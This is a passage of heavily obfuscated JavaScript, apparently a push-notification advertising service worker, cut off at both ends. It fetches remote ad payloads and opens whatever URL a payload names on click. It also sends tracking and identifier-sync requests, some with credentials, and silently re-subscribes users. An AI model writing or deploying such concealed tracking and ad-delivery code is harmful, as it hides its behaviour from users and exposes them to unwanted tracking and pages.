11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else 